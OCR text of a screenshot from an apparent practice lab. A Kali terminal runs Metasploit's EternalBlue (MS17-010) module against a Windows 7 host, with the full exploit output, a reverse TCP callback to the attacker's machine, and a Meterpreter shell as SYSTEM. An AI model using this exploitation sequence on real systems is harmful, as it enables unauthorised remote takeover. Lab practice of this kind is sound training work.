 Firefox
3
qterminal
2
01:27 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.12:4444
[*] 10.129.179.242:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.179.242:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.179.242:445    - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.179.242:445 - The target is vulnerable.
[*] 10.129.179.242:445 - Connecting to target for exploitation.
[+] 10.129.179.242:445 - Connection established for exploitation.
[+] 10.129.179.242:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.179.242:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.179.242:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.179.242:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.179.242:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.179.242:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.179.242:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.179.242:445 - Sending all but last fragment of exploit packet
[*] 10.129.179.242:445 - Starting non-paged pool grooming
[+] 10.129.179.242:445 - Sending SMBv2 buffers
[+] 10.129.179.242:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.179.242:445 - Sending final SMBv2 buffers.
[*] 10.129.179.242:445 - Sending last fragment of exploit packet!
[*] 10.129.179.242:445 - Receiving response from exploit packet
[+] 10.129.179.242:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.179.242:445 - Sending egg to corrupted connection.
[*] 10.129.179.242:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.129.179.242
[+] 10.129.179.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.179.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.179.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.10.16.12:4444 → 10.129.179.242:49158) at 2022-01-21 01:26:02 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2644 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
lab_SigmaM
ale.ovpn
Home
Trash
php-reverse-
shell.php
File System
VPN
impacket